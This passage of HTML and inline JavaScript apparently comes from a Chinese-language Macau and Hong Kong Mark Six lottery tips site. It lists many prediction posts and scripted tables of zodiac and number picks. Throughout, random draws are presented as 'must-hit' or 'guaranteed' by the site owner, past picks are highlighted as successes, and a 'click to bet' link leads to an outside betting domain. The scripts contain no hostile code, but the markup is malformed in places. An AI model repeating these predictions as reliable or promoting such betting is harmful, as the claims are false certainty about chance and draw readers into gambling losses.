											<li><a href="/info/7649/117期：【學(xué)園奶爸】絕殺三肖">117期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/7650/117期：【龍吟九天】三肖中特">117期：<span>【龍吟九天】</span>三肖中特 已公開</a></li>
											<li><a href="/info/7651/117期：【夜跑遇你】精選24碼">117期：<span>【夜跑遇你】</span>精選24碼 已公開</a></li>
											<li><a href="/info/7652/117期：【山河長路】４肖中特">117期：<span>【山河長路】</span>４肖中特 已公開</a></li>
											<li><a href="/info/7653/117期： 【平靜日子】絕殺①尾">117期： <span>【平靜日子】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/7654/117期：【開心市民】金牌四肖">117期：<span>【開心市民】</span>金牌四肖 已公開</a></li>
											<li><a href="/info/7655/117期：【八九野馬】單雙中特">117期：<span>【八九野馬】</span>單雙中特 已公開</a></li>
											<li><a href="/info/7656/117期：【森林小販】一波中特">117期：<span>【森林小販】</span>一波中特 已公開</a></li>
											<li><a href="/info/7657/117期：【夜半飲酒】野獸家畜">117期：<span>【夜半飲酒】</span>野獸家畜 已公開</a></li>
											<li><a href="/info/7658/117期：【二兩清酒】九宮禁２肖">117期：<span>【二兩清酒】</span>九宮禁２肖 已公開</a></li>
											<li><a href="/info/7659/117期：【深海擱淺】穩(wěn)殺兩尾">117期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開</a></li>
											<li><a href="/info/7660/117期：【受益匪淺】無錯(cuò)絕肖">117期：<span>【受益匪淺】</span>無錯(cuò)絕肖 已公開</a></li>
											<li><a href="/info/7661/117期：【權(quán)色聲香】絕殺②合">117期：<span>【權(quán)色聲香】</span>絕殺②合 已公開</a></li>
											<li><a href="/info/7662/117期：【狡兔三窟】絕殺半波">117期：<span>【狡兔三窟】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/7663/117期：【人海擁抱】必中波色">117期：<span>【人海擁抱】</span>必中波色 已公開</a></li>
											<li><a href="/info/7664/117期：【山后相逢】絕殺3肖">117期：<span>【山后相逢】</span>絕殺3肖 已公開</a></li>
											<li><a href="/info/7665/117期：【出售糖果】單雙中特">117期：<span>【出售糖果】</span>單雙中特 已公開</a></li>
											<li><a href="/info/7666/117期：【滿眼春光】⑷肖中特">117期：<span>【滿眼春光】</span>⑷肖中特 已公開</a></li>
											<li><a href="/info/7667/117期：【挽一江水】四肖精選">117期：<span>【挽一江水】</span>四肖精選 已公開</a></li>
											<li><a href="/info/7668/117期：【朗日星沉】平特一肖">117期：<span>【朗日星沉】</span>平特一肖 已公開</a></li>
											<li><a href="/info/7669/117期：【深夜食客】平特二尾">117期：<span>【深夜食客】</span>平特二尾 已公開</a></li>
											<li><a href="/info/7670/117期：【樓下等你】絕殺一波 ">117期：<span>【樓下等你】</span>絕殺一波  已公開</a></li>
											<li><a href="/info/7671/117期：【偷換快樂】絕殺一肖">117期：<span>【偷換快樂】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/7672/117期：【三戒大師】九肖中特">117期：<span>【三戒大師】</span>九肖中特 已公開</a></li>
											<li><a href="/info/7673/117期：【九州烽火】一波中特">117期：<span>【九州烽火】</span>一波中特 已公開</a></li>
											<li><a href="/info/7674/117期：【敵國來犯】家禽野獸">117期：<span>【敵國來犯】</span>家禽野獸 已公開</a></li>
											<li><a href="/info/7675/117期：【時(shí)差不同】精準(zhǔn)八肖">117期：<span>【時(shí)差不同】</span>精準(zhǔn)八肖 已公開</a></li>
											<li><a href="/info/7676/117期：【必有一腿】單雙四肖">117期：<span>【必有一腿】</span>單雙四肖 已公開</a></li>
											<li><a href="/info/7677/117期：【火候剛好】大小中特">117期：<span>【火候剛好】</span>大小中特 已公開</a></li>
											<li><a href="/info/7678/117期：【牛角面包】絕禁一肖">117期：<span>【牛角面包】</span>絕禁一肖 已公開</a></li>
											<li><a href="/info/7679/117期【人生幾度】平特①肖">117期:<span>【人生幾度】</span>平特①肖 已公開</a></li>
											<li><a href="/info/7680/117期【繁星四月】禁絕①肖">117期:<span>【繁星四月】</span>禁絕①肖 已公開</a></li>
											<li><a href="/info/7681/117期：【山野萬里】穩(wěn)猛六肖">117期：<span>【山野萬里】</span>穩(wěn)猛六肖 已公開</a></li>
											<li><a href="/info/7682/117期：【等候日落】五肖五碼">117期：<span>【等候日落】</span>五肖五碼 已公開</a></li>
											<li><a href="/info/7683/117期【袖里藏風(fēng)】平特一肖">117期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開</a></li>
											<li><a href="/info/7684/117期【三山四水】穩(wěn)殺三肖">117期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開</a></li>
											<li><a href="/info/7685/117期【含笑九泉】決殺㈡合">117期:<span>【含笑九泉】</span>決殺㈡合 已公開</a></li>
											<li><a href="/info/7686/117期【曾經(jīng)的你】金牌禁①肖">117期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開</a></li>
										</ul>
				</div>
				<div   id="uztnqqwwh"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/7613/307期：【貼身侍從】必中雙波">307期：<span>【貼身侍從】</span>必中雙波 已公開</a></li>
											<li><a href="/info/7614/307期：【過路友人】一碼中特">307期：<span>【過路友人】</span>一碼中特 已公開</a></li>
											<li><a href="/info/7615/307期：【熬出頭兒】絕殺兩肖">307期：<span>【熬出頭兒】</span>絕殺兩肖 已公開</a></li>
											<li><a href="/info/7616/307期：【匆匆一見】穩(wěn)殺5碼">307期：<span>【匆匆一見】</span>穩(wěn)殺5碼 已公開</a></li>
											<li><a href="/info/7617/307期：【風(fēng)塵滿身】絕殺①尾">307期：<span>【風(fēng)塵滿身】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/7618/307期：【秋冬冗長】禁二合數(shù)">307期：<span>【秋冬冗長】</span>禁二合數(shù) 已公開</a></li>
											<li><a href="/info/7619/307期【三分酒意】絕殺一頭">307期:<span>【三分酒意】</span>絕殺一頭 已公開</a></li>
											<li><a href="/info/7620/307期【最愛自己】必出２４碼">307期:<span>【最愛自己】</span>必出２４碼 已公開</a></li>
											<li><a href="/info/7621/307期：【貓三狗四】絕殺一段">307期：<span>【貓三狗四】</span>絕殺一段 已公開</a></li>
											<li><a href="/info/7622/307期：【白衫學(xué)長】絕殺一肖">307期：<span>【白衫學(xué)長】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/7623/307期【滿目河山】雙波中">307期:<span>【滿目河山】</span>雙波中 已公開</a></li>
											<li><a href="/info/7624/307期：【寥若星辰】特碼３行">307期：<span>【寥若星辰】</span>特碼３行 已公開</a></li>
											<li><a href="/info/7625/307期：【凡間來客】七尾中特">307期：<span>【凡間來客】</span>七尾中特 已公開</a></li>
											<li><a href="/info/7626/307期：【川島出逃】雙波中特">307期：<span>【川島出逃】</span>雙波中特 已公開</a></li>
											<li><a href="/info/7627/307期：【一吻成癮】實(shí)力五肖">307期：<span>【一吻成癮】</span>實(shí)力五肖 已公開</a></li>
											<li><a href="/info/7628/307期【初心依舊】絕殺四肖">307期:<span>【初心依舊】</span>絕殺四肖 已公開</a></li>
											<li><a href="/info/7629/307期：【真知灼見】7肖中特">307期：<span>【真知灼見】</span>7肖中特 已公開</a></li>
											<li><a href="/info/7630/307期：【四虎歸山】特碼單雙">307期：<span>【四虎歸山】</span>特碼單雙 已公開</a></li>
											<li><a href="/info/7631/307期【夜晚歸客】八肖選">307期:<span>【夜晚歸客】</span>八肖選 已公開</a></li>
											<li><a href="/info/7632/307期【夏日奇遇】穩(wěn)殺二尾">307期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開</a></li>
											<li><a href="/info/7633/307期：【感慨人生】平特一肖">307期：<span>【感慨人生】</span>平特一肖 已公開</a></li>
											<li><a href="/info/7634/307期：【回憶往事】男女中特">307期：<span>【回憶往事】</span>男女中特 已公開</a></li>
											<li><a href="/info/7635/307期：【瘋狂一夜】單雙中特">307期：<span>【瘋狂一夜】</span>單雙中特 已公開</a></li>
											<li><a href="/info/7636/307期：【道士出山】絕殺二肖">307期：<span>【道士出山】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/7637/307期：【相逢一笑】六肖中特">307期：<span>【相逢一笑】</span>六肖中特 已公開</a></li>
											<li><a href="/info/7638/307期：【兩只老虎】絕殺半波">307期：<span>【兩只老虎】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/7639/307期：【無地自容】絕殺三肖">307期：<span>【無地自容】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/7640/307期：【涼亭相遇】六肖中">307期：<span>【涼亭相遇】</span>六肖中 已公開</a></li>
											<li><a href="/info/7641/307期：【我本閑涼】穩(wěn)殺12碼">307期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開</a></li>
											<li><a href="/info/7642/307期：【興趣部落】必中波色">307期：<span>【興趣部落】</span>必中波色 已公開</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="uztnqqwwh"   class="home-aa">
			<script>

document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="uztnqqwwh"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="uztnqqwwh"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						307期:澳門天天好彩AA級(jí)公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選九肖：<font color=\'#FF0000\'>豬猴狗鼠龍蛇雞羊虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選六肖：<font color=\'#FF0000\'>豬猴狗鼠龍蛇</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選四肖：<font color=\'#FF0000\'>豬猴狗鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選三肖：<font color=\'#FF0000\'>豬猴狗</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選二肖：<font color=\'#FF0000\'>豬猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選一肖：<font color=\'#FF0000\'>豬</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選尾數(shù)：<font color=\'#FF0000\'>5.2.8.4.0</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:家禽野獸：<font color=\'#FF0000\'>家禽</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:平特一肖：<font color=\'#FF0000\'>單數(shù)</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選十碼：<font color=\'#FF0000\'>19.31.34.08.18.26.37.09.23.28</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選五碼：<font color=\'#FF0000\'>19.31.34.08.18</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						307期:精選三碼：<font color=\'#FF0000\'>19.31.34</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("						</a>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("			<tfoot>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						307期:精選一碼：重拳出擊-<font color=\'#ffff00;\' size=\'+2\'>19</font>-信心十足</th>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");





document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="uztnqqwwh"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="uztnqqwwh"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						305期:澳門天天好彩AA級(jí)公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精選九肖：<font color=\'#FF0000\'>蛇豬<span style=\'background-color: #FFFF00\'>鼠</span>猴龍牛兔雞虎</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精選六肖：<font color=\'#FF0000\'>蛇豬<span style=\'background-color: #FFFF00\'>鼠</span>猴龍牛</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精選四肖：<font color=\'#FF0000\'>蛇豬<span style=\'background-color: #FFFF00\'>鼠</span>猴</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精選三肖：<font color=\'#FF0000\'>蛇豬<span style=\'background-color: #FFFF00\'>鼠</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:精選尾數(shù)：<font color=\'#FF0000\'>9.7.<span style=\'background-color: #FFFF00\'>2</span>.3.8</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						305期:家禽野獸：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>野獸</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");




document.writeln("<!-- 內(nèi)容開始 -->");
document.writeln("<div   id="uztnqqwwh"   class=\'bizhong clearfix\'>");
document.writeln("	<div   id="uztnqqwwh"   class=\'bizhong-box action-bz\'>");
document.writeln("		<table border=\'0\' cellpadding=\'0\' cellspacing=\'0\' width=\'100%\'>");
document.writeln("			<thead>");
document.writeln("				<tr>");
document.writeln("					<th>");
document.writeln("						303期:澳門天天好彩AA級(jí)公開; <a href=\'/\'>");
document.writeln("							<font color=\'#0000FF\'>還等啥大膽砸</font>");
document.writeln("						</a></th>");
document.writeln("				</tr>");
document.writeln("			</thead>");
document.writeln("			<tbody>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:精選九肖：<font color=\'#FF0000\'>豬虎牛龍<span style=\'background-color: #FFFF00\'>兔</span>羊狗蛇鼠</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:精選六肖：<font color=\'#FF0000\'>豬虎牛龍<span style=\'background-color: #FFFF00\'>兔</span>羊</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:精選尾數(shù)：<font color=\'#FF0000\'>3.0.<span style=\'background-color: #FFFF00\'>5</span>.9.4</font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						303期:平特一肖：<font color=\'#FF0000\'><span style=\'background-color: #FFFF00\'>單數(shù)</span></font>");
document.writeln("					</td>");
document.writeln("				</tr>");
document.writeln("				<tr>");
document.writeln("					<td>");
document.writeln("						六合活動(dòng)進(jìn)行中：<font color=\'#ff0080\'>站長擔(dān)保</font> <a href=https://gg.6768ggg.biz:1888/s/knnnvovs/\>");
document.writeln("							<font color=\'#F10000\'>點(diǎn)擊投注</font>");
document.writeln("				</tr>");
document.writeln("			</tfoot>");
document.writeln("			</tbody>");
document.writeln("	<!-- 內(nèi)容結(jié)束 -->");








































































































































document.writeln("		</table>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script >document.writeln("<style type=\'text/css\'>");







document.writeln("	.jssx {");







document.writeln("		line-height: 40px;");







document.writeln("		background: linear-gradient(to bottom, #cf1616, #f00);");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		color: #FFFF00;");







document.writeln("		font-size: 20px;");







document.writeln("		font-family: 楷體;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx p span span {");







document.writeln("		background: #ff0;");







document.writeln("	}");







document.writeln("");







document.writeln("	.sbxjx {");







document.writeln("		word-break: break-all;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#sbx_all .sanheya li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#sbx_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#sbx_all .sanheya li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.sbx_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="uztnqqwwh"   class=\'jssx\'>天天好彩【四不像中特圖】</div>");







document.writeln("<div   class="uztnqqwwh"   id=\'sbx_all\'>");







document.writeln("	<div   id="uztnqqwwh"   class=\'sanheya\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'sbx_all1\' onClick=\"setTabta(\'sbx_all\',1,2)\" class=\'hover\'>澳門四不像精解</li>");







document.writeln("			<li id=\'sbx_all2\' onClick=\"setTabta(\'sbx_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港四不像精解</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--澳門開始-->");







document.writeln("	<div   class="uztnqqwwh"   id=\'con_sbx_all_1\'>");







document.writeln("		<div   id="uztnqqwwh"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");







document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/307/amsbx.jpg\'>");







document.writeln("		</div>");







document.writeln("		<div   id="uztnqqwwh"   class=\'jssx\'>【澳門四不像解析】</div>");







document.writeln("		<div   id="uztnqqwwh"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>307期今期虎羊龍出特，日日宮花花樹中<span>開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①殺雞鼠牛（09.21.33.45.06.18.30.42.05.17.29.41）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖虎羊龍狗豬</span><br>");
document.writeln("				<span>③合單+小數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>305期今期雞鼠馬出特，出入三朝一品身<span>開鼠42準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺猴虎龍（10.22.34.46.04.16.28.40.02.14.26.38）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖雞<span style=\"background-color: #FFFF00\">鼠</span>馬豬羊</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+小數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>304期今期虎牛兔出特，山川初展國圖寬<span>開馬48準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺龍羊雞（02.14.26.38.11.23.35.47.12.24.36.48）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖虎牛兔蛇<span style=\"background-color: #FFFF00\">馬</span></span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+<span style=\"background-color: #FFFF00\">大數(shù)</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>302期今期猴羊蛇出特，并邑摧殘一半空<span>開猴22準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺鼠虎牛（06.18.30.42.04.16.28.40.05.17.29.41）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">猴</span>羊蛇狗豬</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+<span style=\"background-color: #FFFF00\">小數(shù)</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>301期今期狗虎牛出特，算何似向時(shí)風(fēng)景<span>開牛05準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺馬羊雞（12.24.36.48.11.23.35.47.09.21.33.45）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖狗虎<span style=\"background-color: #FFFF00\">牛</span>豬猴</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合單</span>+大數(shù)</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>300期今期雞馬豬出特，一別朱門三四春<span>開虎40準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①<span style=\"background-color: #FFFF00\">殺鼠羊猴（06.18.30.42.11.23.35.47.10.22.34.46）</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖雞馬豬<span style=\"background-color: #FFFF00\">虎</span>兔</span><br>");
document.writeln("				<span>③<span style=\"background-color: #FFFF00\">合雙</span>+<span style=\"background-color: #FFFF00\">大數(shù)</span></span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a style=\'color:#ffeb3b;font-size:20px\'>更多資料盡在新澳門開獎(jiǎng)結(jié)果2025開獎(jiǎng)記錄</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


























document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="uztnqqwwh"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="uztnqqwwh"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/117/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="uztnqqwwh"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="uztnqqwwh"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");












document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2025-117期今期免虎蛇看定，特碼旺小和單出開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+單數(shù)（03.05.07.09.11.13.15.17.19.21）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖免虎蛇羊猴</span><br>");
document.writeln("				<span>③殺大數(shù)+雙數(shù)（26.28.30.32.34.36.38.40.42.46）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");





































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="uztnqqwwh"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



